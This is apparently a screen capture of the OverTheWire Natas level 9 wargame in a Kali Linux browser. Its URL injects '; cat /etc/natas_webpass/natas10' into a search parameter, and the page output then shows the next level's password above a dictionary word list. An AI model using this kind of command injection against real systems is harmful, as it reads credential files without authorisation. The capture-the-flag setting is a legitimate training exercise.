 1 2 3 4 2 Fri 7 Apr, 16:27
OverTheWire: Natas Leve
natas9.natas.labs.overthewir
natas9.natas.labs.overthewir
https://natas9.natas.labs.overthewire.org/?needle=; cat /etc/natas_webpass/natas10
OW
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec A Pivot Cheatsheet for…
natas9
Find words containing: Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic
Catholicism
Catholicism's
Catholicisms
Catholics
Celsius
Celsiuses
Chicano
Chicano's
Chicanos
Christian
Christian's
CTRL DERECHA